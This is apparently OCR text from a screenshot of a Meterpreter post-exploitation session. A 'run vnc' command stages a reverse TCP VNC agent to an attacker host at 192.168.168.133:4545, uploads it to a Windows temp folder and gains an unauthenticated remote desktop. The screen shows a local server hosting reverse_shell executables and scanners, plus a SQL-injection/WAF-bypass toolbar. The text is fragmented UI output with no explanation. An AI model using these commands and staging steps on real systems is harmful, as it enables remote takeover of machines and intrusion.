 meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.168.133 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\ADMINI~1\AppData\Local\Temp\1\KmYwh
[*] Executing the VNC agent with endpoint 192.168.168.133:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "web2008"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor.  Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
meterpreter >
TightVNC: web2008
回收站
Firefox+4...
渗透便携版
1.txt
Firefox+4...
渗透便携...
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Directory listing for /
192.168.168.237:8000
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
192.168.168.237:8000
Split URL
Execute
Post d
Directory list
nbtscan.exe
reverse_shell.ex
reverse_shell2.e
ScanPort.exe
sp.exe
下载
计算机 本地磁盘 (C:) 用户 Administrator 下载
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型
reverse_shell2.exe 2019/12/23 16:20 应用程
auther: Ske